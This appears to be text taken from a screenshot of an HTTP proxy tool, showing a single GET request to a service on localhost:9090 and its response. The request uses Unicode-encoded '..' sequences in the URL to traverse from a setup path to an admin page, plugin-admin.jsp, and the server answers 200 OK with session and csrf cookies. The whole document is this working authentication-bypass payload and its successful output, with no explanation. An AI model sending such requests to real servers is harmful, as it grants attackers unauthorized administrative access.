 Request
Pretty Raw Hex \n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/plugin-admin.jsp HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 21 Sep 2024 10:36:23 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01o93gynikcxajj7kcc0j19rvp7.node0; Path=/; HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: csrf=UZuFzbrMjysaNwP; Path=/; HttpOnly
9 Content-Length: 6248
10
11
12
13
14
15
16
17
18